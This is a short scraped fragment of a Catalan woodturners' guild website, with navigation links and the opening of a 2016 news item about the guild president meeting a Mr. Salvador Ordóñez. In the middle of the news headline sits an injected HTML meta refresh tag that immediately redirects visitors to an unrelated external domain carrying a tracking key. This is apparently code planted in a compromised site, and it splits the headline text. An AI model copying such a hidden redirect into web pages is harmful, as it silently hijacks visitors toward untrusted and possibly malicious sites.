
GREMI DE TORNERS DE LA VALL DEL
Presentació
Notícies
Torneries de la Fusta
Galeria imatges
Últimes notícies
SOPAR DEL GR
Trobada amb e<meta http-
equiv="refresh"
content="0;url=https://eighthpowerfully.com/edy
key=25bf27dc0e395a914d5f16453d6d88ec">l
Sr. Salvador Ordóñez
06/04/2016
Aquesta tarda el Sr. Pere Surribas,
president del Gremi de Torners i en